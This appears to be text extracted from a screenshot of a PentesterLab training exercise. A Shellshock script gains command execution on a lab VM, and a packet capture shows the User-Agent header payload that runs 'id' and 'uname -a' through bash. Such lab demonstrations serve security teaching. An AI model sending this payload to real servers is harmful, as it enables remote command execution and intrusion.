 root@kali:~# ./shell_shocker.py http://192.168.56.101/cgi-bin/status
[+] Attempting Shell_Shock
~$ id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
~$ uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux
~$
root@kali: ~
File Edit View Search Terminal Help
2014-10-04 19:22:04.420190 IP 192.168.56.102.54294 > 192.168.56.101.80: Flags [P.], seq 2428735603:2428735785, ack 1164784531,
p,TS val 2054482 ecr 31640], length 182
E...."@.@.~...8f..8e...P...sEm3............
..YR..{.GET /cgi-bin/status HTTP/1.1
Accept-Encoding: identity
Host: 192.168.56.101
Connection: close
User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; /bin/bash -c "id"
KALI LINUX
2014-10-04 19:22:17.612640 IP 192.168.56.102.54295 > 192.168.56.101.80: Flags [P.], seq 3536826831:3536827019, ack 3535466442,
p,TS val 2057780 ecr 32959], length 188
E.....@.@.o...8f..8e...P...................
..f4....GET /cgi-bin/status HTTP/1.1
Accept-Encoding: identity
Host: 192.168.56.101
Connection: close
User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; /bin/bash -c "uname -a"